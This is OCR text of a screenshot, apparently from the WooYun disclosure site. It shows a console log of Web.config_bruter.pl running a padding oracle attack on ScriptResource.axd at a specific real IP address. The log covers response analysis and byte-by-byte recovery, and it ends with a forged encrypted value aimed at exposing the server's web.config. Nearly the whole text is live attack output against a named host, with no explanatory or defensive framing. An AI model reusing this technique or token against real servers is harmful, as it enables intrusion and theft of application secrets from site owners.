 管理员: C:\Windows\system32\cmd.exe - Web.config_bruter.pl http://202.100.80.45/MKHIS/ScriptResource.axd e-n-Q...
[+] Location: N/A
[+] Content Length: 21011
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3722 N/A
2 ** 255 500 4772 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (14) [Byte 16]
[+] Success: (241) [Byte 15]
[+] Success: (150) [Byte 14]
[+] Success: (4) [Byte 13]
[+] Success: (64) [Byte 12]
[+] Success: (6) [Byte 11]
[+] Success: (151) [Byte 10]
[+] Success: (172) [Byte 9]
[+] Success: (122) [Byte 8]
[+] Success: (229) [Byte 7]
[+] Success: (53) [Byte 6]
[+] Success: (66) [Byte 5]
[+] Success: (51) [Byte 4]
[+] Success: (140) [Byte 3]
[+] Success: (154) [Byte 2]
[+] Success: (23) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 7be9fe4061498a118af36f2b66fc940e
[+] Intermediate Bytes (HEX): 0795823e4e3eef73a49000450095f30f
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: e-n-QGFJihGK828rZvyUDgAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
www.wooyun.org